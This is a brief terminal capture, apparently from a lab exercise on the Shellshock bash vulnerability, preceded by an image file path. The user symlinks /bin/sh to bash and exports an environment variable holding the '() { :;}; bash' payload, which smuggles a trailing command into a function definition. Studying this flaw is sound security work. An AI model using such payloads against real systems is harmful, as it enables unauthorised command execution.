 [gpf07@bogon Desktop]$ sudo ln -sf /bin/bash /bin/sh
[sudo] password for gpf07:
[gpf07@bogon Desktop]$ export foo='() { :;}; bash'
[gpf07@bogon Desktop]$